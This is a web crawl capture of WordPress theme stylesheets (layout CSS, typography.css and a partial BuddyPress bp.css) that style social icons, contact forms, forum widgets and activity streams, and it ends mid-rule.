/* SOCIAL */
div.social-icons{
    text-align: center;
}
.social-icons a{
    width:40px;
    height: 40px;
    display: inline-block;
    margin-left: 3px;
}

.social-icons a:hover{
    background-color: #3c3a3a;
}

.social-icons a:first-child{
    margin-left: 0px;
}

.social-icons a.twitter{
    background-image: url( '../images/twitter.png' );
}

.social-icons a.facebook{
    background-image: url( '../images/facebook.png' );
}

.social-icons a.vimeo{
    background-image: url( '../images/vimeo.png' );
}

.social-icons a.stumble{
    background-image: url( '../images/stumble.png' );
}

.social-icons a.behance{
    background-image: url( '../images/behance.png' );
}

.social-icons a.yahoo{
    background-image: url( '../images/yahoo.png' );
}
.social-icons a.rss{
    background-image: url( '../images/rss.png' );
}

.widget.social-icons a.behance:hover{
    background-color: #053eff;
}
.widget.social-icons a.facebook:hover{
    background-color: #3b5998;
}
.widget.social-icons a.rss:hover{
    background-color: #ee802f;
}
.widget.social-icons a.stumble:hover{
    background-color: #f74425;
}
.widget.social-icons a.twitter:hover{
    background-color: #00a0d1;
}
.widget.social-icons a.vimeo:hover{
    background-color: #86c9ef;
}
.widget.social-icons a.yahoo:hover{
    background-color: #720e9e;
}

/* SHORT CODES */
/* TESTIMONIALS */
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials, 
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials .slides_control,
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials .slide.slides_container{
    width:230px;
    margin: 0px auto;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials, 
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slides_control,
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container{
    width:300px;
    margin: 0px auto;
}

div.grid_b  div.content-widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div p{
    font-size: 13px;
    padding-left: 0px;
    text-align: left;
    width: 208px;
    
}
div.grid_b div.widget.shcodes div.mytheme_sc_testimonials ul.pagination{
    display:none;
}

div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div p{
    color: #ededed;
    font-size: 13px;
    padding-left: 0px;
    text-align: left;
    width: 278px;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div span.quote{
    display: none;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials ul.pagination{
    display:none;
}

/* CONTACT FORM */
div.footer-sidebar div.wpcf7 p{
    padding-left:0px;
    display: block;
    color: #ffffff;
    font-weight: normal;
    font-size: 13px;
    min-height:40px;
    margin-bottom:15px;
}

div.footer-sidebar div.wpcf7 p span.wpcf7-form-control-wrap{
    background-image:url("../images/contact.form.span.png");
    background-repeat: repeat-x;
    background-position: top left;
    float: right;
}

div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    position: absolute;
    border:none;
    color:#999999;
    font-size:13px;
    padding-left:0px;
    margin-left:0px;
    padding-right:0px;
    margin-right:0px;
    width:155px;
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    background-color: #cc0000;
    border:1px solid #660000;
    padding:5px;
    color:#ffffff;
    left: 10%;
    top: 13%;
    width: auto;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity:0.4;
    
}

div.footer-sidebar div.wpcf7 p input[type="text"],
div.footer-sidebar div.wpcf7 p textarea{
    background:url("../images/contact.form.input.png");
    border: none;
    font-weight:300;
    font-size: 14px;
    color:#ffffff;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 210px;
}

div.footer-sidebar div.wpcf7 p textarea{
    height:95px;
}

div.footer-sidebar div.wpcf7 p input[type="submit"]{
    border: none;
    color: #ffffff;
    cursor: pointer;
    float:right;
    height:40px;
    padding: 0px;
    margin-top:15px;
    width: 115px;
}



/* SIDEBAR CONTENT */
div.container div.grid_b div.wpcf7 p{
    display: block;
    font-weight: normal;
    font-size: 14px;
    color:#6d6b6b;
    min-height:40px;
    margin-bottom:15px;
}

div.container div.grid_b span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    top:20%;
}

div.container div.grid_b  div.wpcf7 p span.wpcf7-form-control-wrap{
    display: block;
}

div.container div.grid_b div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.container div.grid_b  div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    border:none;
    color:#cc0000;
    font-weight:300;
    font-size: 13px;
    margin-top:5px;
    margin-bottom: 0px;
    padding-bottom: 0px
}

div.container div.grid_b div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{
    color:#009900;
}

div.container div.grid_b div.wpcf7 p input[type="text"],
div.container div.grid_b div.wpcf7 p textarea{
    border: 1px solid #DBDBDB;
    font-weight:300;
    font-size:14px;
    color:#454545;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 220px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

div.container div.grid_b div.wpcf7 p textarea{
    height:95px;
}

div.container div.grid_b  div.wpcf7 p input[type="submit"]{
    border: none;
    color: #ffffff;
    cursor: pointer;
    height:40px;
    padding: 0px;
    width: 115px;
}

/* PAGE CONTENT */
div.container div.hentry div.wpcf7 p{
    display: block;
    font-weight: normal;
    font-size:14px;
    color:#6d6b6b;
    min-height:40px;
    margin-bottom:15px;
    margin-top: 25px;
}

div.container div.hentry span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    top:20%;
    left:1%;
}

div.container div.hentry div.wpcf7 p span.wpcf7-form-control-wrap{
    float: right;
    width: 70%;
}

div.container div.hentry div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.container div.hentry div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    position: absolute;
    border:none;
    font-weight:300;
    font-size:13px;
    margin-top:30px;
    margin-bottom: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    text-align: left;
    width:235px;
}

div.container div.hentry div.wpcf7 p input[type="text"],
div.container div.hentry div.wpcf7 p textarea{
    border: 1px solid #DBDBDB;
    font-weight:300;
    font-size:14px;
    color:#454545;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 95%;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

div.container div.hentry div.wpcf7 p textarea{
    height:95px;
}

div.container div.hentry div.wpcf7 p input[type="submit"]{
    float:right;
    margin-left: 180px;
    margin-top: 15px;
    margin-right: 7px;
}

                                                                                /* BB PRESS */
div.grid_b input[type="text"],
div.grid_b input[type="password"],
div.grid_b textarea,
div.grid_b select{
    width:215px;
}
div.content-widget div.avatar-block{
    clear: both;
}
div.content-widget div.item-avatar{
    display: inline-block;    
    height: 50px;
    margin:0px 1px 1px 0px;
    width: 50px;
}
div.content-widget div.item-avatar a{
    width:50px;
    height:50px;
    display: inline-block;
}

div.content-widget div.item-avatar a img{
    border: none;
}

body div.grid_b span.activity{
    font-size:11px;
    padding: 3px 5px;
    width: 135px;
}

body div.grid_b div.item-options{
    text-align: right;
    margin-bottom: 15px;
}
body div.grid_b div.widget_display_replies ul li{
    background: none;
    margin:10px 0px 0px 0px;
    padding:0px;
}
body div.grid_b div.widget_display_replies ul li:first-child{
    background: none;
    padding:0px;
    margin:0px;
    
}
body div.grid_b div.widget_display_replies ul li a{
    padding-left:0px;
    color:#121212;
}
body div.grid_b div.widget_display_replies ul li a.bbp-author-avatar img{
    border: none;
}
body div.grid_b div.widget_bp_core_members_widget ul li{
    background: none;
    margin:0px 0px 10px 0px;
    min-height: 70px;
    padding:0px;
}
body div.grid_b div.widget_bp_core_members_widget ul li div.item-avatar{
    display: inline-block;
}

div.grid_b a.logout-link{
    position: absolute;
    margin: -31px 0px 31px 108px;
}
                                                                                /* FOOTER SIDEBAR ICONS */
                                                                                /* BBPRESS */
                                                                                /* Topic views list */
div.footer-sidebar div.widget.widget_display_views h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/85.png");
}                                                                               
                                                                                /* Recent topics */
div.footer-sidebar div.widget.widget_display_topics h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Recent replaies */
div.footer-sidebar div.widget.widget_display_replies h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/83.png");
}                                                                               
div.footer-sidebar div.widget.widget_display_replies a{
    margin: 0px;
    padding: 0px;
}
div.footer-sidebar div.widget.widget_display_replies a:first-child{
    padding-right:10px;
}
                                                                                /* Login widget */
div.footer-sidebar div.widget.bbp_widget_login h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/92.png");
}

div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in h4{
    margin-bottom: 0px;
}
div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in a.button.logout-link{
    color:#cdcdcd;
    font-size:12px;
    text-decoration: none;
}
div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in a.button.logout-link:hover{
    color:#ffffff;
}
                                                                                /* Forums list */
div.footer-sidebar div.widget.widget_display_forums h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/111.png");
}                                                                               
                                                                                /* Groups */
div.footer-sidebar div.widget.widget_bp_groups_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/89.png");
}                                                                               
                                                                                /* Members */
div.footer-sidebar div.widget.widget_bp_core_members_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}                                                                               
                                                                                /* Recently Active Member Avatars */
div.footer-sidebar div.widget.widget_bp_core_recently_active_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}                                                                               
                                                                                /* Who's online Avatars */
div.footer-sidebar div.widget.widget_bp_core_whos_online_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}			
		
                                                                                /* WORDPRESS */
                                                                                /* Archives */
div.footer-sidebar div.widget.widget_archive h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/104.png");
}                                                                               
                                                                                /* Calendar */
div.footer-sidebar div.widget.widget_calendar h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/24.png");
}                                                                               
                                                                                /* Categories */
div.footer-sidebar div.widget.widget_categories h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/5.png");
}                                                                               
                                                                                /* Custom menu */
div.footer-sidebar div.widget.widget_nav_menu h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/8.png");
}                                                                               
                                                                                /* Links */
div.footer-sidebar div.widget.widget_links h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/21.png");
}                                                                               
                                                                                /* Meta */
div.footer-sidebar div.widget.widget_meta h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/22.png");
}                                                                               
                                                                                /* Pages */
div.footer-sidebar div.widget.widget_pages h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Recent Comments */
div.footer-sidebar div.widget.widget_recent_comments h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/115.png");
}                                                                               
                                                                                /* Recent Posts */
div.footer-sidebar div.widget.widget_recent_entries h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* RSS */
div.footer-sidebar div.widget h4 span.mytheme-bkg{
    background-image: url("../images/rss.png");
}                                                                               
                                                                                /* Search */
div.footer-sidebar div.widget.widget_search h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/71.png");
}                                                                               
                                                                                /* Tag Cloud */
div.footer-sidebar div.widget.widget_tag_cloud h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/16.png");
}                                                                               
                                                                                /* Text */
div.footer-sidebar div.widget.widget_text h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/84.png");
}		
                                                                                /* myTheme */		
                                                                                /* Flickr */
div.footer-sidebar div.widget.flickr h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/100.png");
}                                                                               
                                                                                /* Latest tweets */
div.footer-sidebar div.widget.twitter h4 span.mytheme-bkg{
    background-image: url("../images/twitter.png");
}                                                                               
                                                                                /* Posts */
div.footer-sidebar div.widget.posts h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Projects */
div.footer-sidebar div.widget.projects h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/113.png");
}
                                                                                /* Social Icons */
div.footer-sidebar div.widget.social-icons h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/55.png");
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/typography.css
body_size: 289
content:
/* 
    Document    : typography
    Created on  : 29.08.2012, 17:16:33
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for typography.css
    Author URI  : https://mythem.es
*/

div.hentry h1,
div.hentry h2,
div.hentry h3,
div.hentry h4,
div.hentry h5,
div.hentry h6{
    color:#3c3a3a;
    font-weight: normal;
    margin-top:30px;
    margin-bottom: 20px;
}

div.hentry h1 { font-size: 30px; }
div.hentry h2 { font-size: 24px; }
div.hentry h3 { font-size: 20px; }
div.hentry h4 { font-size: 18px; }
div.hentry h5 { font-size: 14px; }
div.hentry h6 { font-size: 12px; }


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/bp/bp.css
body_size: 6650
content:
/**
 * The following are CSS styles extrapolated from the bp-default theme.
 * Use these styles as a guideline. You will probably need to adjust some
 * declarations so they will gel with your WP theme.
 */

/*--------------------------------------------------------------
1 - Activity
--------------------------------------------------------------*/
div.buddypress #activity-stream {
	margin-top: -5px;
}
div.buddypress #item-body form#whats-new-form {
	border-bottom: 1px solid #ddd;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
div.buddypress .home-page form#whats-new-form {
	border-bottom: none;
	padding-bottom: 0;
}
div.buddypress form#whats-new-form h5 {
	font-weight: normal;
	font-size: 12px;
	color: #888;
	margin: 0;
	margin-left: 76px;
	padding: 0 0 3px 0;
}
div.buddypress form#whats-new-form #whats-new-avatar {
    border: 1px solid #f3f2f2;
    display: inline-block;
    float: left;
    height:50px;
    padding:4px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-avatar a{
    display: block;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-avatar a img{
    border: none;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-content {
	margin-left: 54px;
	padding-left: 22px;
}
div.buddypress form#whats-new-form textarea {
	background: #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #F3F2F2;
    font-family: inherit;
    font-weight: 300;
    font-size: 13px;
    color: #6E6D6D;
	height: 27px;
	padding: 6px;
	width: 98%;
    -moz-box-shadow: 0px 0px 3px 1px #f9f9f9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-options select {
	max-width: 200px;
	margin-top: 12px;
}
div.buddypress form#whats-new-form #whats-new-submit {
	float: right;
	margin-top: 12px;
}
div.buddypress #whats-new-options {
    height: 42px;
    padding-right: 2px;
}
div.buddypress #whats-new:focus {
	border-color: rgba(31, 179, 221, 0.9) !important;
	outline-color: rgba(31, 179, 221, 0.9);
	box-shadow: 0 0 7px         rgba(31, 179, 221, 0.7);
	-moz-box-shadow: 0 0 7px    rgba(31, 179, 221, 0.7);
	-webkit-box-shadow: 0 0 7px rgba(31, 179, 221, 0.7);
}

/*--------------------------------------------------------------
1.1 - Activity Listing
--------------------------------------------------------------*/
div.buddypress ul.activity-list li {
	overflow: hidden;
	padding: 15px 0 0;
}
div.buddypress .activity-list .activity-avatar {
	float: left;
}
div.buddypress ul.activity-list > li:first-child {
	padding-top: 5px;
}
div.buddypress ul.item-list.activity-list li.has-comments {
	padding-bottom: 15px;
}
body.activity-permalink div.buddypress  ul.activity-list li.has-comments {
	padding: 12px;
    background-color: #FCFCFC;
}
div.buddypress .activity-list li.mini {
	font-size: 11px;
	min-height: 35px;
	padding: 15px 0 0 0;
	position: relative;
}
div.buddypress .activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
}
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.avatar,
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: auto;
	margin-left: 0;
	width: auto;
}
body.activity-permalink div.buddypress .activity-list > li:first-child {
	padding-top: 0;
}
div.buddypress .activity-list li .activity-content {
	position: relative;
}
div.buddypress .activity-list li.mini .activity-content p {
	margin: 0;
}
div.buddypress .activity-list li.mini .activity-comments {
	clear: both;
	font-size: 12px;
}
body.activity-permalink div.buddypress li.mini .activity-meta {
	margin-top: 4px;
}
div.buddypress .activity-list li .activity-inreplyto {
	background: url( ../../_inc/images/replyto_arrow.gif ) 7px 0 no-repeat;
	color: #888;
	font-size: 11px;
	margin-left: 5px;
	margin-top: 5px;
	padding-left: 25px;
}
div.buddypress .activity-list li .activity-inreplyto > p {
	margin: 0;
	display: inline;
}
div.buddypress .activity-list li .activity-inreplyto blockquote,
div.buddypress .activity-list li .activity-inreplyto div.activity-inner {
	background: none;
	border: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
div.buddypress .activity-list .activity-content {
	margin-left: 70px;
	margin-bottom: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-content {
	background: #fff;
	border-bottom: 1px solid #f6f6f6;
	border-right: 1px solid #f6f6f6;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 16px;
	line-height: 150%;
	min-height: 35px;
	margin-left: 90px;
	margin-right: 0;
	padding: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-header > p {
	background: url( ../../_inc/images/activity_arrow.gif ) top left no-repeat;
	height: 35px;
	margin-bottom: 0;
	margin-left: -35px;
	padding: 5px 0 0 35px;
}
div.buddypress .activity-list .activity-content .activity-header,
div.buddypress .activity-list .activity-content .comment-header {
	color: #888;
	font-size: 11px;
	line-height: 220%;
}
div.buddypress .activity-header {
	margin-right: 20px;
}
div.buddypress .activity-header a,
div.buddypress .comment-meta a,
div.buddypress .acomment-meta a {
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-header img.avatar {
	float: none !important;
	margin: 0 5px -8px 0 !important;
}
div.buddypress a.bp-secondary-action,
div.buddypress span.highlight {
	font-size: 11px;
	padding: 0;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-inner,
div.buddypress .activity-list .activity-content blockquote {
	margin: 10px 10px 5px 0;
	overflow: hidden;
}
div.buddypress .activity-list li.new_forum_post .activity-content .activity-inner,
div.buddypress .activity-list li.new_forum_topic .activity-content .activity-inner {
    border-left-style: solid;
	border-left-width: 2px;
	margin-left: 5px;
	padding-left: 10px;
}
body.activity-permalink div.buddypress .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
	margin-left: 0;
	margin-top: 5px;
}
div.buddypress .activity-inner > p {
	word-wrap: break-word;
}
div.buddypress .activity-inner > .activity-inner {
	margin: 0 !important;
}
div.buddypress .activity-inner > blockquote {
	margin: 0 !important;
}
div.buddypress .activity-list .activity-content img.thumbnail {
	border: 2px solid #eee;
	float: left;
	margin: 0 10px 5px 0;
}
div.buddypress .activity-read-more {
	margin-left: 1em;
	white-space: nowrap;
}
div.buddypress .activity-list li.load-more {
	background: #f0f0f0 !important;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 1.2em;
	margin: 15px 0 !important;
	padding: 10px 15px !important;
	text-align: center;
}
div.buddypress .activity-list li.load-more a {
	color: #4D4D4D;
}


/*--------------------------------------------------------------
1.2 - Activity Comments
--------------------------------------------------------------*/
div.buddypress div.activity-meta {
	margin: 18px 0;
}
body.activity-permalink div.buddypress div.activity-meta {
	margin-bottom: 6px;
}
div.buddypress div.activity-meta a {
	font: normal 11px/20px Arial, Tahoma, Verdana, sans-serif;
	padding: 4px 8px;
}
div.buddypress a.activity-time-since {
	color: #aaa;
	text-decoration: none;
}
div.buddypress a.activity-time-since:hover {
	color: #888;
	text-decoration: underline;
}
div.buddypress a.bp-primary-action,
div.buddypress #reply-title small a {
	font-size: 11px;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress a.bp-primary-action span,
div.buddypress #reply-title small a span {
	background: #999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 90%;
	margin-left: 2px;
	padding: 0 5px;
}
div.buddypress a.bp-primary-action:hover span,
div.buddypress #reply-title small a:hover span {
	background: #555;
	color: #fff;
}
div.buddypress div.activity-comments {
	margin: 0 0 0 70px;
	overflow: hidden; /* IE fix */
	position: relative;
	width: auto;
	clear: both;
}
body.activity-permalink div.buddypress div.activity-comments {
	background: none;
	margin-left: 90px;
	width: auto;
}
div.buddypress div.activity-comments > ul {
	background: #f5f5f5;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 0 0 0 10px;
}
div.buddypress div.activity-comments ul,
div.buddypress div.activity-comments ul li {
	border: none;
	list-style: none;
}
div.buddypress div.activity-comments ul {
	clear: both;
}
div.buddypress div.activity-comments ul li {
	border-top: 2px solid #fff;
	padding: 10px 0 0;
}
body.activity-permalink div.buddypress .activity-list li.mini .activity-comments {
	clear: none;
	margin-top: 0;
}
body.activity-permalink div.buddypress div.activity-comments ul li {
	border-width: 1px;
	padding: 10px 0 0 0;
}
div.buddypress div.activity-comments > ul > li:first-child {
	border-top: none;
}
div.buddypress div.activity-comments ul li:last-child {
	margin-bottom: 0;
}
div.buddypress div.activity-comments ul li > ul {
	margin-left: 30px;
	margin-top: 0;
	padding-left: 10px;
}
body.activity-permalink div.buddypress div.activity-comments ul li > ul {
	margin-top: 10px;
}
body.activity-permalink div.buddypress div.activity-comments > ul {
	padding: 0 10px 0 15px;
}
div.buddypress div.activity-comments div.acomment-avatar img {
	border-width: 2px !important;
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
div.buddypress div.activity-comments div.acomment-content {
	font-size: 11px;
	margin: 5px 0 0 40px;
}
div.buddypress div.acomment-content .time-since,
div.buddypress div.acomment-content .activity-delete-link,
div.buddypress div.acomment-content .comment-header {
	display: none;
}
body.activity-permalink div.buddypress div.activity-comments div.acomment-content {
	font-size: 14px;
}
div.buddypress div.activity-comments div.acomment-meta {
	color: #888;
	font-size: 11px;
}
div.buddypress div.activity-comments form.ac-form {
	background: #fafafa;
	border: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: none;
	margin: 0 0 15px 33px;
	padding: 8px;
}
div.buddypress div.activity-comments li form.ac-form {
	margin-right: 15px;
	clear: both;
}
div.buddypress div.activity-comments form.root {
	margin-left: 0;
}
div.buddypress div.activity-comments div#message {
	margin-top: 15px;
	margin-bottom: 0;
}
div.buddypress div.activity-comments form.loading {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 2% 95%;
	background-repeat: no-repeat;
}
div.buddypress div.activity-comments form .ac-textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
}
div.buddypress div.activity-comments form textarea {
	border: none;
	color: #555;
	font-family: inherit;
	font-size: 11px;
	height: 60px;
	padding: 0;
	width: 100%;
}
div.buddypress div.activity-comments form input {
	margin-top: 5px;
}
div.buddypress div.activity-comments form div.ac-reply-avatar {
	float: left;
}
div.buddypress div.ac-reply-avatar img {
	border: 2px solid #fff !important;
}
div.buddypress div.activity-comments form div.ac-reply-content {
	color: #888;
	font-size: 11px;
	margin-left: 50px;
	padding-left: 15px;
}
div.buddypress .acomment-options {
	float: left;
	margin: 5px 0 5px 40px;
}
div.buddypress .acomment-options a {
	color: #999;
}
div.buddypress .acomment-options a:hover {
	color: inherit;
}


/*--------------------------------------------------------------
2 - Admin Bar
--------------------------------------------------------------*/
#wp-admin-bar .padder {
	width: 95% !important; /* Line up the admin bar with the content body in this theme */
}


/*--------------------------------------------------------------
3 - Directories - Members, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress div.dir-search {
	float: right;
	margin: -29px 0 0 0;
}
div.buddypress div.dir-search input[type=text] {
	font-size: 12px;
	padding: 1px 3px;
}


/*--------------------------------------------------------------
4 - Errors / Success Messages
--------------------------------------------------------------*/
div.buddypress div#message {
	margin: 0 0 15px;
}
div.buddypress #message.info {
	margin-bottom: 0;
}
div.buddypress div#message.updated {
	clear: both;
}
div.buddypress div#message p {
	font-size: 12px;
	display: block;
	padding: 10px 15px;
}
div.buddypress div#message.error p {
	background-color: #db1717;
	border-color: #a71a1a;
	clear: left;
	color: #fff;
}
div.buddypress div#message.updated p {
	background: #F3FFF0;
    border: 1px solid #DAE5D8;
}
div.buddypress .standard-form#signup_form div div.error {
	background: #e41717;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	margin: 15px 0 10px 0;
	padding: 6px;
	width: 90%;
}
div.buddypress div.accept,
div.buddypress div.reject {
	float: left;
	margin-left: 10px;
}
div.buddypress ul.button-nav li {
	float: left;
	margin: 15px 10px 10px 0;
}
div.buddypress ul.button-nav li.current a {
	font-weight: bold;
}


/*--------------------------------------------------------------
5 - Forms
--------------------------------------------------------------*/
div.buddypress .standard-form textarea,
div.buddypress .standard-form input[type=text],
div.buddypress .standard-form select,
div.buddypress .standard-form input[type=password],
div.buddypress .dir-search input[type=text],

div.buddypress textarea,
div.buddypress input[type=text],
div.buddypress select,
div.buddypress input[type=password]{
	height: 24px;
    margin-bottom: 10px;
    margin-top: 2px;
    padding: 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}

div.buddypress form#search-message-form{
    text-align: right;
}
div.buddypress label{
    height:auto;
    padding-top:2px;
}
div.buddypress .standard-form select {
	padding: 3px;
}
div.buddypress .standard-form input[type=password] {
	margin-bottom: 5px;
}
div.buddypress .standard-form label,
div.buddypress .standard-form span.label {
	display: block;
	font-weight: bold;
	margin: 15px 0 5px 0;
}
div.buddypress .standard-form div.checkbox label,
div.buddypress .standard-form div.radio label {
	color: #888;
	font-size: 14px;
	font-weight: normal;
	margin: 5px 0 0 0;
}
div.buddypress .standard-form#sidebar-login-form label {
	margin-top: 5px;
}
div.buddypress .standard-form input[type=text] {
	width: 75%;
}
div.buddypress .standard-form#sidebar-login-form input[type=text],
div.buddypress .standard-form#sidebar-login-form input[type=password] {
	padding: 4px;
	width: 95%;
}
div.buddypress .standard-form #basic-details-section input[type=password],
div.buddypress .standard-form #blog-details-section input#signup_blog_url {
	width: 35%;
}
div.buddypress .standard-form#signup_form input[type=text],
div.buddypress .standard-form#signup_form textarea,
div.buddypress .form-allowed-tags,
div.buddypress #commentform input[type=text],
div.buddypress #commentform textarea {
	width: 90%;
}
div.buddypress .standard-form#signup_form div.submit {
	float: right;
}
div.buddypress div#signup-avatar img {
	margin: 0 15px 10px 0;
}
div.buddypress .standard-form textarea {
	width: 75%;
	height: 120px;
}
div.buddypress .standard-form textarea#message_content {
	height: 200px;
}
div.buddypress .standard-form#send-reply textarea {
	width: 97.5%;
}
div.buddypress .standard-form p.description {
	color: #888;
	font-size: 11px;
	margin: 5px 0;
}
div.buddypress .standard-form div.submit {
	clear: both;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form p.submit {
	margin-bottom: 0;
	padding: 15px 0 0 0;
}
div.buddypress .standard-form div.submit input {
	margin-right: 15px;
}
div.buddypress .standard-form div.radio ul {
	margin: 10px 0 15px 38px;
	list-style: disc;
}
div.buddypress .standard-form div.radio ul li {
	margin-bottom: 5px;
}
div.buddypress .standard-form a.clear-value {
	display: block;
	margin-top: 5px;
	outline: none;
}
div.buddypress .standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
	float: left;
	width: 48%;
}
div.buddypress .standard-form #profile-details-section {
	float: right;
}
div.buddypress .standard-form #blog-details-section {
	clear: left;
}
div.buddypress .standard-form input:focus,
div.buddypress .standard-form textarea:focus,
div.buddypress .standard-form select:focus {
	background: #fafafa;
	color: #555;
}
div.buddypress form#send-invite-form {
	margin-top: 20px;
}
div.buddypress div#invite-list {
	background: #f5f5f5;
	border: 1px solid #e4e4e4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 400px;
	margin: 0 0 10px;
	overflow: auto;
	padding: 5px;
	width: 160px;
}
div.buddypress button,
div.buddypress a.button,
div.buddypress input[type=submit],
div.buddypress input[type=button],
div.buddypress input[type=reset],
div.buddypress ul.button-nav li a,
div.buddypress div.generic-button a,
div.buddypress .comment-reply-link {
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
